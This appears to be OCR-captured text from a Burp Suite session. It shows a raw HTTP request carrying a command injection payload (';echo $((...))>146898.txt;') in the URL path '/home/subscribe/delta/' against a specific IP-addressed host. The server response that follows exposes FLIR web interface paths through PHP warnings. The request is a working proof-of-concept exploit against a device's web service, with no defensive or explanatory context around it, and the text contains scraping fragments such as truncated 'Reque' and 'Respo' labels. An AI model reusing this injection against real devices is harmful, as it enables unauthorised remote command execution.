 Pretty Raw Hex Hackvertor
GET
http://222.103.211.89:8004/home/subscribe/delta/;echo%20$((146898*2
47238))%3e146898.txt; HTTP/1.1
Host: 222.103.211.89:8004
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer:
http://222.103.211.89:8004/tools/test_login.php?action=logout
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=wv7ai8mmkt02fmj9zqurwa1dn0x4rtqw
Connection: keep-alive
Search
0 highlights
Pretty Raw Hex Render Hackvertor
</b>
<br />
299 <br />
300 <b>
Warning
</b>
: Cannot modify header information - headers already
sent by (output started at /FLIR/usr/www/index.php:284)
in <b>
/FLIR/usr/www/application/config/config.php
</b>
on line <b>
67
</b>
<br />
301 <br />
302 <b>
Warning
</b>
: session_start(): Cannot send session cache limiter -
headers already sent (output started at
/FLIR/usr/www/index.php:284) in <b>
/FLIR/usr/www/application/models/loginmodel.php
</b>
on line <b>
9
</b>
<br />
303
Search
0 highlights
Reque
Reque
Reque
Reque
Reque
Respo